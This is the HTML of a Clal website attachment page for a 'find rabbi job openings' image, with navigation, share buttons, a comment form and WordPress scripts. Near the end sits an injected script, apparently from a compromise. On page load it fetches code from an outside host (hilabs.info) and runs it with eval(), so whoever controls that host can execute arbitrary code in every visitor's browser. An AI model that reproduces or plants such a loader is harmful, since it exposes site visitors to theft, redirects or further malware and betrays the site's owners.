	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3410"><a href="https://www.clal.org/project/rabbis-without-borders/">Rabbis Without Borders</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3409"><a href="https://www.clal.org/spark-3/">SPARK</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3408"><a href="https://www.clal.org/project/israel-for-all/">Stand And See Fellowship</a></li>
</ul>
</li>
<li id="menu-item-3398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3398 dropdown"><a>Collaborations</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3411" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3411"><a href="https://www.clal.org/project/leap/">LEAP</a></li>
	<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="https://www.clal.org/project/rabbi-careers/">Rabbi Careers</a></li>
	<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="https://www.clal.org/project/twd/">The Wisdom Daily</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://www.clal.org/history/contact/">Contact Us</a></li>
<li id="menu-item-2035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2035"><a href="https://donatenow.networkforgood.org/clal">Support Clal</a></li>
</ul>		        </div><!--end nav module-->
		        
		        
<div class="nav-module right hidden-xs">
    <ul class="social-list">
    	    </ul>
</div>	<div class="nav-module right">
		<a href="#" class="nav-function modal-trigger" data-modal-id="search-form">
			<i class="interface-search icon icon--sm"></i>
			<span>Search</span>
		</a>
	</div>
	        
	        </div>
	        
        </div>
    </div><!--end nav bar-->
    
    <div class="nav-mobile-toggle visible-sm visible-xs">
        <i class="icon-Align-Right pillar--icon icon--sm"></i>
    </div>

</nav>
<div class="main-container transition--fade">
<section class="blog-post">
	
	<div class="blog-post__title bg--secondary">
	<div class="container">
		<div class="row">
			<div class="col-md-8 col-md-offset-2 col-sm-10 col-sm-offset-1 text-center">
				<h1 class="h2">find-rabbi-job-openings-rabbi-careers-com</h1>				<div class="blog-post__author">
					<span><em>by</em></span>
					<span class="h6">Shelli Aderman</span>
				</div>
			</div>
		</div><!--end of row-->
	</div><!--end of container-->
</div>

	
	<div class="container">
	
		<div class="row">
			<div class="col-md-10 col-md-offset-1">
			
				<div class="row">
				
					<div class="col-sm-9 post-content">
						<p class="attachment"><a href="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?ssl=1"><img decoding="async" width="300" height="158" src="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?fit=300%2C158&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?w=2560&amp;ssl=1 2560w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?resize=300%2C158&amp;ssl=1 300w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?w=2340&amp;ssl=1 2340w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<div class="clearfix"></div>					</div>
					
					<div class="col-md-3 hidden-sm hidden-xs">
	<div class="sidebar">
		<div id="search-2" class="widget widget_search sidebar__widget"><form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form></div>
		<div id="recent-posts-2" class="widget widget_recent_entries sidebar__widget">
		<h6>Recent Posts</h6><hr>
		<ul>
											<li>
					<a href="https://www.clal.org/we-remember-them/">We Remember Them&#8230;</a>
									</li>
											<li>
					<a href="https://www.clal.org/memorial-rabbi-steven-shaw-zl-founder-clal/">A Memorial on Rabbi Steven Shaw z”l as a Founder of CLAL </a>
									</li>
											<li>
					<a href="https://www.clal.org/2378-2/">(no title)</a>
									</li>
											<li>
					<a href="https://www.clal.org/who-are-you/">WHO Are You?</a>
									</li>
											<li>
					<a href="https://www.clal.org/group-rabbis-assist-mexican-border/">A Group Of Rabbis Assist At The Mexican Border</a>
									</li>
					</ul>

		</div>	</div>
</div>					
					<div class="col-sm-12">
						<hr />
					</div>
					
				</div>
				
								
				<div class="row">
					<div class="col-md-10 col-md-offset-1">
						<div class="row">
	<div class="col-sm-12 text-center">
		<div class="blog-post__share">
			<h5>Share this article</h5>
			
<a class="btn btn--sm bg--facebook" target="_blank" href="http://www.facebook.com/share.php?u=https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/" onClick="return ebor_fb_like_1639()">
	<span class="btn__text">
		<i class="socicon-facebook"></i> Share on Facebook	</span>
</a>

<a class="btn btn--sm bg--twitter" target="_blank" href="https://twitter.com/share?url=https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/" onClick="return ebor_tweet_1639()">
	<span class="btn__text">
		<i class="socicon-twitter"></i> Share on Twitter	</span>
</a>

<a class="btn btn--sm bg--googleplus" target="_blank" href="http://pinterest.com/pin/create/button/?url=https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/" onClick="return ebor_pin_1639()">
	<span class="btn__text">
		<i class="socicon-pinterest"></i> Share on Pinterest	</span>
</a>

<script type="text/javascript">
	function ebor_fb_like_1639() {
		window.open('http://www.facebook.com/sharer.php?u=https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/&t=find-rabbi-job-openings-rabbi-careers-com','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_tweet_1639() {
		window.open('https://twitter.com/share?url=https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/&t=find-rabbi-job-openings-rabbi-careers-com','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
	function ebor_pin_1639() {
		window.open('http://pinterest.com/pin/create/button/?url=https://www.clal.org/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/&media=https://i0.wp.com/www.clal.org/wp-content/uploads/2016/06/Find-Rabbi-Job-Openings-Rabbi-Careers.com_.png?fit=2560%2C1352&#038;ssl=1&description=find-rabbi-job-openings-rabbi-careers-com','sharer','toolbar=0,status=0,width=626,height=436');
		return false;
	}
</script>        </div>
	</div>
</div><!--end of row-->
<div class="row">
	<div class="col-sm-12">
		<div class="blog-post__comments">
		
			<hr>
			
			<h5>0 Comments on "find-rabbi-job-openings-rabbi-careers-com"</h5>
			
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/project/rabbi-careers/find-rabbi-job-openings-rabbi-careers-com/#respond" style="display:none;">Cancel</a></small></h3><form action="https://www.clal.org/wp-comments-post.php" method="post" id="commentform" class="comment-form comment__form form--square"><textarea name="comment" placeholder="Your Comment Here" id="comment" aria-required="true" rows="3"></textarea><input type="text" id="author" name="author" placeholder="Name *" value="" />
<input name="email" type="text" id="email" placeholder="Email *" value="" />
<input name="url" type="text" id="url" placeholder="Website" value="" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn--primary" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1639' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="ab731f931d" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="171"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
		</div><!--end of blog comments-->
	</div>
</div><!--end of row-->					</div>
				</div>
				
			</div>
		</div><!--end of row-->
		
	</div><!--end of container-->
</section>


<section class="project-navigation">
	<a href="https://www.clal.org/project/rabbi-careers/" rel="prev"><span class="h5"><span class="larr">&larr;</span> Previous Post</span></a>	<a href="https://www.clal.org/cards-horizontal-sidebar/">
		<span class="h5">All Posts</span>
	</a>
	</section><footer class="bg--dark footer-4">

	<div class="container">
		<div class="row">
	</div>	</div><!--end of container-->
	
	<div class="footer__lower">
		<div class="container">
			<div class="row">
			
				<div class="col-sm-6 text-center-xs">
					<span class="type--fine-print">
						© 2026 Clal, all rights reserved					</span>
				</div>
				
				<div class="col-sm-6 text-right text-center-xs">
					<a href="#top" class="inner-link top-link">
						<i class="interface-up-open-big"></i>
					</a>
				</div>
				
			</div><!--end of row-->
		</div><!--end of container-->
	</div>
	
</footer></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/pillar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script type="text/javascript" id="awsm-team-js-extra">
/* <![CDATA[ */
var awsmTeamPublic = {"ajaxurl":"https://www.clal.org/wp-admin/admin-ajax.php","deep_linking":{"enable":"","member":{"prefix":"member","suffix":"info"},"team":{"prefix":"team","suffix":"info"}},"scripts_src":"https://www.clal.org/wp-content/plugins/awsm-team-pro/js"};
//# sourceURL=awsm-team-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/awsm-team-pro/js/team.min.js?ver=1.11.0" id="awsm-team-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.clal.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.clal.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"138683087","post":"1639","tz":"-5","srv":"www.clal.org","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "138683087", "1639" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/plugins.js?ver=6.9" id="ebor-plugins-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-content/themes/pillar/style/js/scripts.js?ver=6.9" id="ebor-scripts-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script defer type="text/javascript" src="https://www.clal.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764093512" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.clal.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.clal.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>            
</body>
</html>